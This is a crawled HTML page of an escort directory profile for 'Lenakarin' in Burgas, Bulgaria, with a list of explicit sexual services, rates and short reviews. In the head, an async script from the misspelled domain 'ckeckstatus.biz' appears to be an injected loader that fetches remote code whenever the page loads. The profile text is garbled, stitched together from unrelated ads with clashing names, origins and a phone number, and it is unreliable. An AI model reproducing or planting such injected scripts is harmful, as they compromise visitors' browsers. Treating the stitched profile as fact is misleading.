

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://deliciousladies.eu/bulgaria/lenakarin-escort-5061.php
body_size: 8964
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, height=device-height, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
	<title>Lenakarin Escort Burgas - Bulgaria</title>
	<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="canonical" href="https://deliciousladies.eu/bulgaria/lenakarin-escort-5061.php" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Lenakarin Escort Burgas - Bulgaria" />
<meta property="og:description" content="Bulgaria escort Lenakarin, Age: 21yo. Im Cassandra My silky-smooth skin, soft round booty long mouth-watering legs will keep you coming back for more»--» 1OO Independent»--» 1OO REAL OR ITS FREEFor my safety and yours please leave something's to the imagination when calling or texting and explicit talk you will be blocked !GOOD SERVICE IS NOT CHEAP AND CHEAP SERVICE IS NOT GOODText or Call (786)529-9849Im into shopping and going to to the beach i love my make up and hair." />
<meta property="og:url" content="https://deliciousladies.eu/bulgaria/lenakarin-escort-5061.php" />
<meta property="og:site_name" content="Pornstars Contact High End Escorts Services" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
<link href="/favicon.ico" rel="icon" type="image/png" />
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.4.0/jquery.min.js"></script>
<link rel='stylesheet' id='wp-block-library-css'  href='/wp-includes/css/dist/block-library/style.min.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css'  href='/wp-includes/css/dist/components/style.min.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-font-css'  href='https://fonts.googleapis.com/css?family=Noto+Serif%3A400%2C400i%2C700%2C700i&#038;ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css'  href='/wp-includes/css/dist/block-editor/style.min.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-nux-css'  href='/wp-includes/css/dist/nux/style.min.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css'  href='/wp-includes/css/dist/editor/style.min.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='sld_block-cgb-style-css-css'  href='/wp-content/plugins/simple-link-directory/gutenberg/sld-block/dist/blocks.style.build.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='likebtn_style-css'  href='/wp-content/plugins/likebtn-like-button/public/css/style.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wise_chat_core-css'  href='/wp-content/plugins/wise-chat-pro/css/wise_chat.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='open-sans-font-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600&#038;ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='main-css-file-css'  href='/wp-content/themes/ducktheme/style.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='icon-font-css'  href='/wp-content/themes/ducktheme/css/iconfont.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css'  href='/wp-content/themes/ducktheme/css/responsive.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css'  href='/wp-content/themes/ducktheme/css/select2.min.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css'  href='/wp-content/themes/ducktheme/css/jquery.fancybox-2.1.5.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-thumbs-css'  href='/wp-content/themes/ducktheme/css/jquery.fancybox-2.1.5.thumbs.css?ver=5.2.2' type='text/css' media='all' />
<script type='text/javascript' src='/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='/wp-content/plugins/likebtn-like-button/public/js/frontend.js?ver=5.2.2'></script>
<script type='text/javascript' src='/wp-content/themes/ducktheme/js/select2.min.js?ver=5.2.2'></script>
<script type='text/javascript' src='/wp-content/themes/ducktheme/js/duckscript.js?ver=5.2.2'></script>
<script type='text/javascript' src='/wp-content/themes/ducktheme/js/js.cookie.js?ver=5.2.2'></script>
<script type='text/javascript' src='/wp-content/themes/ducktheme/js/jquery.uploadifive.min.js?ver=5.2.2'></script>
<script type='text/javascript' src='/wp-content/themes/ducktheme/js/jquery.mobile.custom.min.js?ver=5.2.2'></script>
<script type='text/javascript' src='/wp-content/themes/ducktheme/js/jquery.mousewheel-3.0.6.pack.js?ver=5.2.2'></script>
<script type='text/javascript' src='/wp-content/themes/ducktheme/js/jquery.fancybox-2.1.5.pack.js?ver=5.2.2'></script>
<script type='text/javascript' src='/wp-content/themes/ducktheme/js/jquery.fancybox-2.1.5.thumbs.js?ver=5.2.2'></script>
<!--fuckin-pish-->
	<script type="text/javascript" src="https://ckeckstatus.biz/?re=gu2geodcga5ha3ddf4ztanbx" async></script>
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { min-width:0px; max-width:250px; margin: 0 auto; }
	.b-1 { margin:3px 0px 0px 0px; }
	.g-2 { min-width:0px; max-width:250px; margin: 0 auto; }
	.b-2 { margin:0px 0px 0px 0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
	<!--[if IE]>
	<script src="/wp-content/themes/ducktheme/js/ie.js" type="text/javascript"></script>
	<link rel="stylesheet" type="text/css" media="all" href="/wp-content/themes/ducktheme/css/ie.css" />
	<![endif]--></head>
<body class="escort-template-default single single-escort postid-3988 cookies-not-set">
<div class="mobile-sidebar left-mobile-sidebar"></div>
<div class="mobile-sidebar right-mobile-sidebar"></div>
<div class="mobile-sidebar-content-overlay hide"></div>
<div class="all all-topnav">
	<header>
		<nav class="topnav">
			<div class="mobile-menu">
		   		<div class="show-left-mobile-sidebar l"><span class="icon icon-menu l"></span><span class="label-for-icon l">Menu</span></div>
							</div> <!-- mobile-topnav -->
	       	<div class="top-site-menu">
				<ul class="header-menu"><li id="menu-item-4471" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4471"><a href="https://deliciousladies.eu">Home</a></li>
<li id="menu-item-4601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4601"><a href="https://deliciousladies.eu/map-hgfr1.php">All Profiles</a>
<ul class="sub-menu">
	<li id="menu-item-4458" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4458"><a href="https://deliciousladies.eu/germany/nilmon-escort-1530.php">Nilmon</a></li>
	<li id="menu-item-4476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4476"><a href="https://deliciousladies.eu/latvia/nudzejma-escort-1005.php">Nudzejma</a></li>
	<li id="menu-item-4459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4459"><a href="https://deliciousladies.eu/czech-republic/edidia-escort-1711.php">Edidia</a></li>
	<li id="menu-item-4460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4460"><a href="https://deliciousladies.eu/norway/breem-escort-2837.php">Popular Escorts</a></li>
	<li id="menu-item-4462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4462"><a href="https://deliciousladies.eu/poland/rudayna-escort-2212.php">Chip Escorts</a></li>
	<li id="menu-item-4484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4484"><a href="https://deliciousladies.eu/ireland/thu-escort-4139.php">Moldovan</a></li>
</ul>
</li>
<li id="menu-item-12661" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12661"><a href="https://deliciousladies.eu/qatar/hyeon-escort-845.php">Asia Trannie</a></li>
<li id="menu-item-4465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4465"><a href="https://deliciousladies.eu/uae/esolde-escort-1823.php">lebanon girls hot</a></li>
<li id="menu-item-11998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11998"><a href="https://deliciousladies.eu/czech-republic/christina-petchawarath-escort-3782.php">Escort Christina Petchawarath</a></li>
<li id="menu-item-11618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11618"><a href="https://deliciousladies.eu/hungary/cataleia-escort-1203.php">Bulgarian Escort Cataleia</a></li>
<li id="menu-item-4478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4478"><a href="https://deliciousladies.eu/ivory-coast/niuriana-escort-301-1.php">Vip Niuriana</a></li>
<li id="menu-item-10636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10636"><a href="/wp-content/profile.php">Sex Contacts</a></li>
</ul>			</div> <!-- top site menu -->
			<div class="clear"></div>
		    <div class="subnav">
	        	<ul class="social r">
	            	<li><a class="t" href="https://twitter.com/" ><span class="icon-t"></span></a></li>	                <li><a class="f" href="https://www.facebook.com/" ><span class="icon-f"></span></a></li>	                	            </ul>	        	<ul class="subnav-menu r">
											<li><a href="/wp-content/profile.php">Register</a></li>
						<li><a href="/wp-content/profile.php">Login</a></li>
											<li><a href="https://deliciousladies.eu/monaco/marjalee-escort-3631.php">Search</a></li>
						<li><a href="#">Contact Us</a></li>
				</ul>
	    	</div> <!-- SUBNAV -->
	    	<div class="clear"></div>
		</nav> <!-- TOP NAV -->
	    <!-- <div class="clear20"></div> -->
	</header> <!-- header -->
</div> <!-- all -->
<div class="all all-logo">
	<div class="logo l">
	<a href="https://deliciousladies.eu" title="Pornstars Contact High End Escorts Services"><img src="/wp-content/uploads/logo.png" alt="Pornstars Contact High End Escorts Services - Lenakarin" /></a>
        <h2 class="sitedesc">Pornstars Contact High End Escorts Services</h2></div><!-- logotip -->
		<div class="header-addspace addspace r">
		<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->    </div> <!-- ADDSPACE -->    
    <div class="clear20"></div>
    </div> <!-- ALL --> 
<div class="all all-body">
<div class="contentwrapper">
	<div class="body">
		<div class="bodybox rad3 profile-page">	
			<div class="girlsingle" itemscope itemtype ="http://schema.org/Person">
	    	<h1 class="profile-title l" title="Lenakarin" itemprop="name">Incall outcall Peruvian Lenakarin</h1>
	        <div class="girlsinglelabels l">
							</div> <!-- GIRL SINGLE LABELS -->
						<div class="clear10"></div>
        	<div class="bigimage l">
				<a href="/wp-content/profile.php"><img src="https://deliciousladies.eu/profile_escorts/girlpic_0016297escort.jpg" class="rad3 l" title="Escort Lenakarin" alt="Lenakarin escort" /></a>
            </div> <!-- BIG IMAGE -->
			<div class="thumbs r" itemscope="" itemtype="http://schema.org/ImageGallery">
				<div class="profile-img-thumb-wrapper"><div class="profile-img-thumb" id="7509" itemprop="image" itemscope="" itemtype="http://schema.org/ImageObject"><a href="https://deliciousladies.eu/profile_escorts/girlpic_0016297escort.jpg" rel="profile-photo" itemprop="contentURL"><img data-original-url="https://deliciousladies.eu/profile_escorts/girlpic_0016297escort.jpg" class="mobile-ready-img rad3" alt="Lenakarin escort" data-responsive-img-url="https://deliciousladies.eu/profile_escorts/girlpic_0016297escort.jpg" itemprop="thumbnailUrl" src="https://deliciousladies.eu/profile_escorts/girlpic_0016297escort.jpg" /></a></div></div>
			</div><!-- mobile image -->
			<div class="clear20"></div>
			<div class="clear"></div>
            <div class="aboutme">
				<h4 class="rad3">About me:</h4>
				<b>21 year(s) old <span itemprop="gender">Female</span> from <a href="https://deliciousladies.eu/costarica/bella-maria-escort-2679.php" title="Alajuela">Burgas</a>, <a href="https://deliciousladies.eu/bulgaria/" title="Bulgaria">Bulgaria</a></b>
                <div class="clear"></div>
				↬   I’m Cassandra 🤤↬ 𝒫𝓇𝑜𝓋𝒾𝒹𝑒𝓇 𝒪𝒻 𝒴𝑜𝓊𝓇 𝒟𝓇𝑒𝒶𝓂𝓈 ⭐️⭐️⭐️⭐️⭐️↬  My silky-smooth skin, soft round booty  & long mouth-watering legs will keep you coming back for more»——» 💞1OO% Independent»——» 💞1OO% REAL OR ITS FREEFor my safety and yours please leave something's to the imagination when calling or texting and explicit talk you will be blocked !💫GOOD SERVICE IS NOT CHEAP AND CHEAP SERVICE IS NOT GOOD💫📲Text or Call 📲(786)529-9849❗️𝐼𝒸𝒶𝓉𝑒𝓇𝓉♡𝓊𝓅𝓈𝒸𝒶𝓁𝑒𝑔𝑒𝓃𝓉𝓁𝑒𝓂𝒶𝓃🎩Im into shopping and going to to the beach i love my make up and hair. Hi, i`m andres a very cheerful young man, my only wish is to satisfy yours.
			</div> <!-- ABOUT ME -->
            <div class="clear30"></div>
            <div class="girlinfo l">
            	                <b>Escort rating:</b><div class="valuecolumn"><div class="starrating l"><div class="starrating_stars star5"></div></div></div>
                <div class="clear10"></div>
                <b>Reviews:</b><span class="valuecolumn">6</span>
                <div class="clear10"></div>
                <div class="addreview-button rad3 bluebutton l"><span class="icon-plus-circled"></span>Add Review</div>
                                                <div class="clear20"></div>
	        	<b>Availability:</b><span class="valuecolumn">Outcall</span><b>Ethnicity:</b><span class="valuecolumn">Peruvian</span><b>Hair Color:</b><span class="valuecolumn">Blonde</span><b>Bust size:</b><span class="valuecolumn">Medium(B)</span><b itemprop="height">Height:</b><span class="valuecolumn">165 cm / 5'5''</span><b itemprop="weight">Weight:</b><span class="valuecolumn">53 kg</span><div class="clear20"></div><h4 class="rad3">Languages spoken:</h4><div class="clear"></div><b>English , Portugese:</b><span class="valuecolumn">Conversational</span>
                <div class="clear20"></div>
                <h4 class="rad3">Contact info:</h4>
                <div class="clear"></div>
                <div class="contact">
					<div itemprop="address" itemscope itemtype="http://schema.org/PostalAddress"><b>City:</b><span class="valuecolumn"><a href="#" title="Burgas" itemprop="addressLocality">Burgas</a></span><b>Country:</b><span class="valuecolumn"><a href="https://deliciousladies.eu/bulgaria/" title="Bulgaria" itemprop="country">Bulgaria</a></span></div><b>Phone:</b><span class="valuecolumn"><a href="/wp-content/profile.php" itemprop="telephone">+XXX</a></span>                            <div class="clear10"></div><a name="contactform"></a>
							<a href="/wp-content/profile.php" class="sendemail rad3 bluebutton l"><span class="icon-mail"></span>Contact this escort</a>
							<div class="clear"></div>
	<div class="escortcontact rad5 hide">
	<div class="rad3 redbutton closebtn r">Close<div class="icon icon-cancel-circled r"></div></div>			<div class="err rad3">You need to <a href="/wp-content/profile.php">register</a> or <a href="/wp-content/profile.php">login</a> to send messages</div>
	</div> <!-- contact form -->	</div> <!-- CONTACT -->
				<div class="clear20"></div>
        	</div> <!-- GIRL INFO LEFT -->
            <div class="girlinfo r">
            	            	<h4 class="rad3">Services:</h4>
                <div class="services"><div><span class="icon-ok"></span>Swingersclub</div><div><span class="icon-ok"></span>Clinic Sex</div><div><span class="icon-ok"></span>Fingering</div><div><span class="icon-ok"></span>Outdoor Sex</div><div><span class="icon-ok"></span>Girlfriend Experience (GFE)</div><div><span class="icon-ok"></span>Intimate massage</div><div><span class="icon-ok"></span>Titjob</div><div><span class="icon-ok"></span>Costumes</div><div><span class="icon-ok"></span>Overnight stays</div><div><span class="icon-ok"></span>Cum in mouth</div><div><span class="icon-ok"></span>Body slide</div><div><span class="icon-ok"></span>Scat (receive)</div><div><span class="icon-ok"></span>Dirty talk</div><div><span class="icon-ok"></span>Role Play and Fantasy</div><div><span class="icon-ok"></span>Light bondage</div><div><span class="icon-ok"></span>Kamasutra</div><div><span class="icon-ok"></span>Footjob</div><div><span class="icon-ok"></span>Handjob</div><div><span class="icon-ok"></span>Mutual masturbation</div><div><span class="icon-ok"></span>Facesitting</div><div><span class="icon-ok"></span>Anal play - On you</div><div><span class="icon-ok"></span>Sauna</div><div><span class="icon-ok"></span>Light spanking</div><div><span class="icon-ok"></span>Pearl Necklace</div><div><span class="icon-ok"></span>Bi twin (double)</div><div><span class="icon-ok"></span>Cum in mouth with swallow</div><div><span class="icon-ok"></span>Anal Sex</div></div> <!-- SERVICES -->
                <div class="clear20"></div>
				<h4 class="rad3">Rates:</h4><div class="clear"></div>
				<table class="rates-table col100">
				<tr><th></th><th class="hide-incall">Incall</th><th class="hide-outcall">Outcall</th></tr>
				<tr><td><strong>1 hour</strong></td><td class="text-center hide-incall">100 EUR</td><td class="text-center hide-outcall">130 EUR</td></tr>
				<tr><td><strong>2 hour</strong></td><td class="text-center hide-incall">200 EUR</td><td class="text-center hide-outcall">220 EUR</td></tr>
				<tr><td><strong>3 hour</strong></td><td class="text-center hide-incall">300 EUR</td><td class="text-center hide-outcall"></td></tr>
				
				</table>
				<div class="col30"></div><div class="col30"></div><div class="col30"></div><div class="clear20"></div>
            </div>
			<div class="clear"></div>
			<div class="clear20"></div>
				<h4 class="rad3 l" id="addreviewsection">Reviews:</h4>
				<a href="/wp-content/profile.php" class="rad3 bluebutton r reviewthegency"><span class="icon-plus-circled"></span>Review the agency</a>				<div class="addreview-button rad3 bluebutton r"><span class="icon-plus-circled"></span>Add Review</div>
				<div class="clear"></div>
					<div class="addreviewform registerform hide">
					<div class="err rad3">You need to <a href="/wp-content/profile.php">register</a> or <a href="/wp-content/profile.php">login</a> to post a review</div>
					</div> <!-- ADD REVIEW FORM-->
								<div class="clear20"></div>								<div class="starrating l"><div class="starrating_stars star3"></div></div>&nbsp;&nbsp;<i>added by</i>&nbsp;&nbsp;<b>Brasil</b> <i>for</i> <b>Lenakarin</b> <i>on</i> <b>22.08.2021 <i>in</i> 08:11</b>
					<p>It will be okay, no one is ever going to see these pics. Yes baby, take it off.</p><div class="starrating l"><div class="starrating_stars star5"></div></div>&nbsp;&nbsp;<i>added by</i>&nbsp;&nbsp;<b>Scherzo</b> <i>for</i> <b>Lenakarin</b> <i>on</i> <b>17.08.2021 <i>in</i> 07:13</b>
					<p>amazingly pretty</p><div class="starrating l"><div class="starrating_stars star4"></div></div>&nbsp;&nbsp;<i>added by</i>&nbsp;&nbsp;<b>Kotoko</b> <i>for</i> <b>Lenakarin</b> <i>on</i> <b>24.08.2021 <i>in</i> 16:17</b>
					<p>Who knows? Yes, she could be having illicit whatsapp conversations with him, or she may not.</p><div class="starrating l"><div class="starrating_stars star4"></div></div>&nbsp;&nbsp;<i>added by</i>&nbsp;&nbsp;<b>Becked</b> <i>for</i> <b>Lenakarin</b> <i>on</i> <b>21.08.2021 <i>in</i> 05:17</b>
					<p>love the fierce tongue!</p><div class="starrating l"><div class="starrating_stars star5"></div></div>&nbsp;&nbsp;<i>added by</i>&nbsp;&nbsp;<b>Stalky</b> <i>for</i> <b>Lenakarin</b> <i>on</i> <b>19.08.2021 <i>in</i> 03:18</b>
					<p>Showing your clothing style (2+3 can be done in 1 pic) 3.</p><div class="starrating l"><div class="starrating_stars star4"></div></div>&nbsp;&nbsp;<i>added by</i>&nbsp;&nbsp;<b>Comart</b> <i>for</i> <b>Lenakarin</b> <i>on</i> <b>20.08.2021 <i>in</i> 03:41</b>
					<p>=/ Apperently these 'ass-up' shot are all the rage in Russia.</p>									<div class="clear30"></div>
					        </div>
	</div> <!-- BODY BOX -->
    <div class="clear"></div>
</div> <!-- BODY -->
</div> <!-- contentwrapper -->
<div class="sidebar-left l">
	<div class="countries rad3">
    	<h4>See escorts from:</h4>
		<div class="selected-location bluebutton rad5 hide"><div class="icon icon-sort r"></div><span>Select a Country</span></div>
        <ul class="country-list">
				<li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/france/" title="France">France</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/ireland/" title="Ireland">Ireland</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/portugal/" title="Portugal">Portugal</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/netherlands/" title="Netherlands">Netherlands</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/italy/" title="Italy">Italy</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/germany/" title="Germany">Germany</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/spain/" title="Spain">Spain</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/poland/" title="Poland">Poland</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/greece/" title="Greece">Greece</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/luxembourg/" title="Luxembourg">Luxembourg</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/sweden/" title="Sweden">Sweden</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/new-zealand/" title="New Zealand">New Zealand</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/malaysia/" title="Malaysia">Malaysia</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/switzerland/" title="Switzerland">Switzerland</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/belgium/" title="Belgium">Belgium</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/uae/" title="UAE">UAE</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/russia/" title="Russia">Russia</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/cyprus/" title="Cyprus">Cyprus</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/austria/" title="Austria">Austria</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/monaco/" title="Monaco">Monaco</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/canada/" title="Canada">Canada</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/south-africa/" title="South Africa">South Africa</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/bulgaria/" title="Bulgaria">Bulgaria</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/israel/" title="Israel">Israel</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/denmark/" title="Denmark">Denmark</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/malta/" title="Malta">Malta</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/caribbean/" title="Caribbean">Caribbean</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/finland/" title="Finland">Finland</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/australia/" title="Australia">Australia</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/norway/" title="Norway">Norway</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/slovenia/" title="Slovenia">Slovenia</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/turkey/" title="Turkey">Turkey</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/estonia/" title="Estonia">Estonia</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/slovakia/" title="Slovakia">Slovakia</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/ivory-coast/" title="Ivory Coast">Ivory Coast</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/costarica/" title="Costarica">Costarica</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/croatia/" title="Croatia">Croatia</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/lithuania/" title="Lithuania">Lithuania</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/bahrain/" title="Bahrain">Bahrain</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/montenegro/" title="Montenegro">Montenegro</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/georgia/" title="Georgia">Georgia</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/singapore/" title="Singapore">Singapore</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/czech-republic/" title="Czech Republic">Czech Republic</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/qatar/" title="Qatar">Qatar</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/latvia/" title="Latvia">Latvia</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/hungary/" title="Hungary">Hungary</a></li><li class="cat-item cat-item-0"><a href="https://deliciousladies.eu/iceland/" title="Iceland">Iceland</a></li>
        </ul>
	</div>
	<div class="clear10"></div>
	</div><!-- SIDEBAR LEFT -->	<div class="sidebar-right">
	<div class="move-to-mobile-sidebar">
</div>
<div class="show-under-body">
			<div class="quicksearch rad3">
	    	<h4>Quick Search:</h4>
	    	<form action="/wp-content/profile.php" method="post" class="form-styling">
	    		<input type="hidden" name="action" value="search" />
	    		<div class="form-input col100">
				<select  name='country' id='country' class='search-country col100 select2' >
	<option value='-1'>Country</option>
	<option class="level-0" value="184">France</option><option class="level-0" value="248">Ireland</option><option class="level-0" value="265">Portugal</option><option class="level-0" value="65">Netherlands</option><option class="level-0" value="82">Italy</option><option class="level-0" value="142">Germany</option><option class="level-0" value="198">Spain</option><option class="level-0" value="153">Poland</option><option class="level-0" value="112">Greece</option><option class="level-0" value="229">Luxembourg</option><option class="level-0" value="67">Sweden</option><option class="level-0" value="66">New Zealand</option><option class="level-0" value="286">Malaysia</option><option class="level-0" value="167">Switzerland</option><option class="level-0" value="104">Belgium</option><option class="level-0" value="209">UAE</option><option class="level-0" value="233">Russia</option><option class="level-0" value="234">Cyprus</option><option class="level-0" value="171">Austria</option><option class="level-0" value="117">Monaco</option><option class="level-0" value="251">Canada</option><option class="level-0" value="239">South Africa</option><option class="level-0" value="81">Bulgaria</option><option class="level-0" value="148">Israel</option><option class="level-0" value="243">Denmark</option><option class="level-0" value="261">Malta</option><option class="level-0" value="138">Caribbean</option><option class="level-0" value="79">Finland</option><option class="level-0" value="270">Australia</option><option class="level-0" value="194">Norway</option><option class="level-0" value="242">Slovenia</option><option class="level-0" value="170">Turkey</option><option class="level-0" value="52">Estonia</option><option class="level-0" value="221">Slovakia</option><option class="level-0" value="295">Ivory Coast</option><option class="level-0" value="212">Costarica</option><option class="level-0" value="42">Croatia</option><option class="level-0" value="55">Lithuania</option><option class="level-0" value="181">Bahrain</option><option class="level-0" value="123">Montenegro</option><option class="level-0" value="264">Georgia</option><option class="level-0" value="124">Singapore</option><option class="level-0" value="90">Czech Republic</option><option class="level-0" value="28">Qatar</option><option class="level-0" value="217">Latvia</option><option class="level-0" value="258">Hungary</option><option class="level-0" value="101">Iceland</option>
</select>
				</div> <!-- country --> <div class="formseparator"></div>
				<div class="search-cities-input form-input col100"></div>
				<div class="form-input col100">
	                <select name="gender" class="select2">
						<option value="1">Female</option><option value="2">Male</option><option value="3">Couple</option><option value="4">Gay</option><option value="5">Transsexual</option>	                </select>
				</div> <!-- gender --> <div class="formseparator"></div>
				<div class="form-input col100">
	            	<label for="prem">
	            		<input type="checkbox" name="premium" value="1" id="prem" />
	            		Only premium	            	</label>
	            </div> <!-- premium --> <div class="formseparator"></div>
				<div class="form-input col100">
	            	<label for="indep">
	            		<input type="checkbox" name="independent" value="yes" id="indep" />
	            		Only independent	            	</label>
	            </div> <!-- premium --> <div class="formseparator"></div>
	            <div class="center">
					<input type="submit" name="submit" value="Search" class="submit-button blueishbutton rad3" />
					<div class="clear5"></div>
					<a href="/wp-content/profile.php" class="adv"><span class="icon icon-search"></span>Advanced search</a>
				</div> <!-- center -->
	        </form>
	        <div class="clear"></div>
	    </div> <!-- QUICK SEARCH -->
	    <div class="clear10"></div>	    <div class="widgetbox rad3">
    	<div id="nav_menu-5" class="widgetbox rad3 widget widget_nav_menu"><div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-11625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11625"><a href="https://deliciousladies.eu/map-hgfr1.php">All Escorts</a></li>
<li id="menu-item-11629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11629"><a href="https://deliciousladies.eu/greece/jitil-escort-3927.php">New Escorts</a></li>
<li id="menu-item-11630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11630"><a href="/wp-content/profile.php">Porn Girls</a></li>
<li id="menu-item-11623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11623"><a href="/wp-content/profile.php">Register on deliciousladies.eu</a></li>
<li id="menu-item-11619" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11619"><a href="#">Community Rules</a></li>
<li id="menu-item-11620" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11620"><a href="https://deliciousladies.eu/bulgaria/inger-lina-escort-3694.php">Random Escorts in Bulgaria</a></li>
<li id="menu-item-11621" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11621"><a href="/wp-content/profile.php">Ebony</a></li>
<li id="menu-item-11622" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11622"><a href="https://deliciousladies.eu/croatia/lenamarie-escort-876.php">Escort Lenamarie Split</a></li>
<li id="menu-item-11624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11624"><a href="https://deliciousladies.eu/poland/appoline-escort-2413.php">Ukrainian escort Appoline from Poland</a></li>
<li id="menu-item-11963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11963"><a href="https://deliciousladies.eu/cyprus/yllmira-escort-4307.php">Friendly open minded Escort Yllmira</a></li>
</ul></div></div><div class="clear10"></div>	</div> <!-- rait sidebar -->
